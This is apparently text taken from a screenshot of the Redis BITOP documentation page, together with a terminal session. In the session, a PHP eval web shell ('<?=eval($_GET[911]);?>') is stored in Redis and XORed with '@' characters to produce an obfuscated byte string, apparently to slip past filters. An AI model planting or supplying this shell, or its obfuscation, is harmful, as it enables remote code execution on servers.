 redis Commands Clients Documentation Community Download Modules Support
BITOP operation destkey key [key …]
Available since 2.6.0.
Time complexity: O(N)
Perform a bitwise operation between multiple keys (containing string
values) and store the result in the destination key.
The BITOP command supports four bitwise operations: AND, OR, XOR and
NOT, thus the valid forms to call the command are:
BITOP AND destkey srckey1 srckey2 srckey3 ... srckeyN
BITOP OR destkey srckey1 srckey2 srckey3 ... srckeyN
BITOP XOR destkey srckey1 srckey2 srckey3 ... srckeyN
BITOP NOT destkey srckey
As you can see NOT is special as it only takes an input key, because it
performs inversion of bits so it only makes sense as an unary operator.
The result of the operation is always stored at destkey.
hoschen@HQ: ~
hoschen@HQ:~$ redis-cli
127.0.0.1:6379> set a '<?=eval($_GET[911]);?>'
OK
127.0.0.1:6379> set b '@@@@@@@@@@@@@@@@@@@@@@'
OK
127.0.0.1:6379> bitop xor c a b
(integer) 22
127.0.0.1:6379> get c
"|\x7f}%6!,hd\x1f\a\x05\x14\x1byqq\x1di{\x7f~"
127.0.0.1:6379> _
Related commands
APPEND
BITCOUNT
BITFIELD
BITOP
BITPOS
DECR
DECRBY
GET
GETBIT
GETRANGE
GETSET
INCR
INCRBY
INCRBYFLOAT
MGET
MSET